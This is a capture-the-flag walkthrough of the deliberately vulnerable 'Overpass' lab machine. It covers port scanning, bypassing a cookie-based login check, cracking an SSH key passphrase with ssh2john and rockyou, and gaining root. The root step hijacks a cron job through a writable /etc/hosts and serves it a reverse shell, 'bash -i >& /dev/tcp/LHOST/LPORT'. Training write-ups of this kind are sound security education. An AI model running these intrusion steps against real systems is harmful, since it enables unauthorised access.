What happens when a group of broke Computer Science students try to make a password manager? Obviously a perfect commercial success!
Here is a machine information
| Title | Overpass |
|---|---|
| Difficulty | Easy |
| Point | 160 |
| Maker | NinjaJc01 |
| Infor | This is a free room, which means anyone can deploy virtual machines in the room |
===============================================================
RUSTSCAN, Enumeration and Gathering Information
Normally, i will use the rustscan as scan the host and gathering machine information
rustscan -b 500 machine-ip -- -sv -sC -A
-b : the batch size for port scanning, it increases or slows the speed of scanning. Depends on the open file limit of your OS. If you do 65535 it will do every port at the same time. Although, your OS may not support this [default:4500]
-sV -sC -A: it is Nmap custom flag when rustscan run nmap. </em>
It will take few time to scan:

After the scan is done. There is 2 ports open. It is 22 and 80.
At port 80. it is overpass main page. let check with dirsearch.

As seeing. We have admin login.
We can try to do the brute force an credentials. But we should not do it with the hint. Then view page source and we got this.

By checking it. The application is only check status of session. We can change to anything to bypass this.

Then we got the public key. Let do the ssh but we the username as james. But it requires the passphrass.

Let’s crack it via ssh2john.
python ssh2john.py publicKey > hash
john hash --wordlist
I am using rockyou as a wordlists here. Then we got the password for public key.

Yes, we got the user flag as james login via ssh.
Privilege Escalation
From the james home, we have



Let’s check crontab. We have the auto script which was run with root user.

And check the /etc/hosts. We are able to modify it. Coool!!!!!
Now let prepare the revers shell.
Firstly, we edit the /etc/hosts point to our attack machine.

From our attack machine, prepare the buildscript.sh as in the crontab job.
bash -i >& /dev/tcp/LHOST/LPORT 0>&1
it should save at attack machine look like.
Now from attacker machine. Listen port.
nc -lvnp port
And also open http server via python3
python3 -n http.server 80
Now and wait for the cron job rerun and we got shell as root user.
Yeah now we have the root flag. !!!!!
Happy Hacking !!!